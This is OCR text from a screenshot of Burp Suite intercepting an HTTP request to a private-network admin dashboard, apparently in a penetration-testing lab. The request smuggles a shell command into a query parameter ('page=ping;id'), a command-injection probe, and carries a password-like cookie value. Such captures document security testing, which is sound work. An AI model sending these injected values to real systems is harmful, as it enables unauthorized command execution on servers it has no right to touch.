 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.54.101:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 GET /admin/dashboard.php?page=ping;id HTTP/1.1
2 Host: 192.168.54.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.54.101/admin/dashboard.php?page=ping
9 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
10 Upgrade-Insecure-Requests: 1
11
12